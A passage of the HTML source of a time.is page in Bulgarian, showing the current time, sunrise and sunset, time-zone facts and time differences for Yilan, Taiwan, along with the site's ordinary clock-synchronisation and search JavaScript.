hreflang="eo" href="https://time.is/eo/Yilan"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Yilan"><link rel="alternate" hreflang="he" href="https://time.is/he/Yilan"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Yilan"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Yilan"><link rel="alternate" hreflang="id" href="https://time.is/id/Yilan"><link rel="alternate" hreflang="is" href="https://time.is/is/Yilan"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Yilan"><link rel="alternate" hreflang="it" href="https://time.is/it/Yilan"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Yilan"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Yilan"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Yilan"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Yilan"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Yilan"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Yilan"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Yilan"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Yilan"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Yilan"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Yilan"><link rel="alternate" hreflang="no" href="https://time.is/no/Yilan"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Yilan"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Yilan"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Yilan"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Yilan"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Yilan"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Yilan"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Yilan"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Yilan"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Yilan"><link rel="alternate" hreflang="si" href="https://time.is/si/Yilan"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Yilan"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Yilan"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Yilan"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Yilan"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Yilan"><link rel="alternate" hreflang="th" href="https://time.is/th/Yilan"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Yilan"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Yilan"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Yilan"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Yilan"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Yilan"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Yilan"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Yilan"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0122":"&uarr; 06:37 &darr; 17:32 (10ч 55м)","0123":"&uarr; 06:37 &darr; 17:32 (10ч 55м)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769019024054)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Локация \d+ \(не задължително\)$/))||q=='Търсене'||q=='Автоматично')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/bg/customize",sS:"js:tl_a()",sC:"/bg/calendar",sD:"js:t_dark(2)",sJ:"/bg/clock",sM:"js:toggle_menu(2)",sT:"/bg/compare","-":"/bg/countdown",sU:"/bg/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/bg/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Точно време сега, часова зона, часова разлика, изгрев/залез и ключови факти за Yilan, Тайван."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gTD_u50.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3g3D_u50.woff2) format('woff2');
unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/bg/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="меню" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/bg/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/bg/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>Часът в <span>Yilan</span>, Тайван now</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">02:10:24</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/bg/calendar'" title="Кликнете за календар">Четвъртък, Януари 22, 2026, седмица 4</div><div id="daydiv" class="hidden"></div><div id="lC" class="w90 tr"><span id="locw">Слънце <span id="sun" class="nw">&uarr; 06:37 &darr; 17:32 (10ч 55м)</span> - <a href="Yilan#time_zone">Повече информация</a></span> - <a href="/bg/h/198bd7" rel="nofollow"><span>Настрой Yilan като домашна локация</span></a> - <a href="." onclick="conf['b']+='.198bd7';delete conf['a'];T_I.recook();location='/bg/';return false" rel="nofollow"><span>Добави към любими локации</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/bg/Tokyo" id="time-0">Токио<br><span id="favt0">03:10</span></a></li><li><a href="/bg/Beijing" id="time-1">Пекин<br><span id="favt1">02:10</span></a></li><li><a href="/bg/Paris" id="time-2">Париж<br><span id="favt2">19:10</span></a></li><li><a href="/bg/London" id="time-3">Лондон<br><span id="favt3">18:10</span></a></li><li><a href="/bg/Los_Angeles" id="time-4">Лос Анджелис<br><span id="favt4">10:10</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">повече</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='bg',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260121',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','Токио','Токио, Япония','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','Пекин','Пекин, Китай','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','Париж','Париж, Франция','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','Лондон','Лондон, Великобритания','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','Лос Анджелис','Лос Анджелис, Калифорния, САЩ','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['1674199','43f','Yilan','Yilan, Тайван','Yilan','24.75700','121.75300','451,000','']],home:[['5128581','161','Ню Йорк','Ню Йорк, САЩ','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'43f':['Asia/Taipei','CST',[480]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','CST',[-300,1772953200,-240]]},
susdest='/bg/'
zone_id='Asia/Taipei',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]
daysh=["Нед","Пон","Вт","Ср","Четв","Пет","Съб"]
daysI=["Н","П","В","С","Ч","П","С"]
months=["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"]
monthsh=["Ян","Февр","Мар","Апр","Май","Юни","Юли","Авг","Септ","Окт","Ноем","Дек"]
p_exactt="Вие имате абсолютно точно време!"
p_t_is="Точното текущо време е:"
p_w="седмица "
p_wn="седмица %n"
p_d="ден"
p_ds=" дни"
p_h=" час"
p_hs=" часа"
p_m=" минута"
p_ms=" минути"
p_s=" секунда"
p_ss=" секунди"
p_ss_short=" с"
p_ur_late="Вашият часовник изостава с %t"
p_ur_early="Вашият часовник избързва с %t"
p_acc="Точността на синхронизацията беше ±%t."
p_acc_short="Точност на синхронизацията: ±%t"
p_last_s="Последна синхронизация: %t"
p_last_s_short="Поледна синхронизация: %t"
p_dec_sym="."
p_and=" и "
p_time_diff="Разликата с Time.is беше %t (±%D). "
p_time_diff_short="Отклонение: %t (±%D) "
p_failh="Синхронизацията беше неуспешна. "
p_fail="Висока точност не може да бъде постигната, тъй като връзката Ви е бавна или натоварена. "
p_syncing="Синхронизация"
p_conn_failed="Часът в Yilan, Тайван now"
p_try_again="Try again?"
p_no_match="Няма съвпадение"
p_no_au="За съжаление, за да имате звук е необходима последна версия Firefox, Opera или Safari!"
p_no_cookie_support="error_no_cookie_support"
p_td="Днес"
e_loc="Търсене"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="Оставащо време: %t"
p_time_since="Изминало време: %t"

p_now='сега'
p_yesterday='вчера'
p_tomorrow='утре'
p_today='днес'
p_in_n='в %n'
p_ago='%n преди'
p_In_x_days='В %n %days'
p_x_days_ago='%n %days изминали'
p_x_days_before='%n %days изминали %other_date'
p_x_days_after='%n %days след %other_date'

p_today_date='[Днес]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='Търсене'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>Yilan</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +8</div>
<div class="tz_name_abbr_diff"><span><span>China Standard Time</span> (CST)</span><br>
<span>сега</span> <span><span>13 часа напред от Ню Йорк</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>The time in Yilan is 13 часа напред от the time in Ню Йорк when Ню Йорк is on standard time, and 12 часа напред от the time in Ню Йорк when Ню Йорк is on daylight saving time.</li><li>Yilan has not had daylight saving time since 1991.</li><li>The IANA time zone identifier for Yilan is Asia/Taipei.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>Time difference <br><span style="float:left;margin-top:-10px">from Yilan</span></span></h2><table>
<tr><td class="locname"><a href="/bg/Los_Angeles">Лос Анджелис</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*16)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">6</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">6</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Chicago">Чикаго</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*14)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">4</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">4</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/New_York">Ню Йорк</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Toronto">Торонто</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/São_Paulo">Сао Пауло</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">1</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">1</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/London">Лондон</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> часа</td></tr>
<tr><td class="locname"><a href="/bg/Lagos">Лагос</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> часа</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> часа</td></tr>
